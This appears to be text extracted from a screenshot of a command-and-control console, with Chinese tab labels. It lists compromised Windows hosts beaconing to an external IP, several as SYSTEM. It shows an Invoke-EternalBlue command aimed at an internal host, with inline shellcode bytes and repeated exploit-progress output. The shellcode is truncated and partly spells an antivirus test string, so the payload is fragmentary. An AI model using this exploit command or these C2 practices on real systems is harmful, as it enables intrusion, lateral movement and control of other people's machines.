 external internal listener user computer note process pid arch last
219.135.121.195 10.0.0.100 https SYSTEM * WIN-ABVT4... Bid: 11382... spoolsv.exe 1028 x64 6s
219.135.121.195 10.0.0.123 https SYSTEM * AF-PC Bid: 19584... spoolsv.exe 1160 x64 2s
219.135.121.195 192.168.201.132 https SYSTEM * OU-PC Bid: 19212... spoolsv.exe 1456 x64 4s
219.135.121.195 192.168.201.132 https ou * OU-PC Bid: 10483... powershell.exe 3048 x64 1s
219.135.121.195 192.168.201.132 https SYSTEM * OU-PC Bid: 17258... werfault.exe 4116 x64 32s
日志X 脚本管理器X 文件下载X 凭据信息X Beacon 192.168.201.132@3048 X Beacon 10.0.0.100@1028 X Beacon 10.0.0.123@1160 X
[+] host called home, sent: 141887 bytes
[+] received output:
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms
[*] Tasked beacon to run: Invoke-EternalBlue -Target 192.168.201.167 -Shellcode @(0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8,
0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x48, 0x31, 0xd2, 0x4d, 0x31, 0xc0, 0x4d, 0x31,
0x44, 0x2d, 0x41, 0x4e, 0x54, 0x49, 0x56, 0x49, 0x52, 0x55, 0x53, 0x2d, 0x54, 0x45, 0x53, 0x54, 0x2d, 0x46, 0x49, 0x4c, 0x45,
0x41, 0x4e, 0x54, 0x49, 0x56, 0x49, 0x52, 0x55, 0x53, 0x2d, 0x54, 0x45, 0x53, 0x54, 0x2d, 0x46, 0x49, 0x4c, 0x45, 0x21, 0x24,
[+] host called home, sent: 141887 bytes
[+] received output:
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms